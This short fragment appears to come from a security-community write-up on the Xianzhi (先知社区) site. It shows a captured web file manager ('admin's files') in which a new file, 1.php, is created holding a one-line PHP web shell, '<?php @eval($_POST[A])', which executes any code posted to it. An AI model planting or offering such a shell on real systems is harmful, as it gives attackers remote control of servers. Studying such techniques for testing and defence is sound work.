 admin's files:
Search file:
query Search
Create a new file:
1.php <?php @eval($_POST[A]) Create
先知社区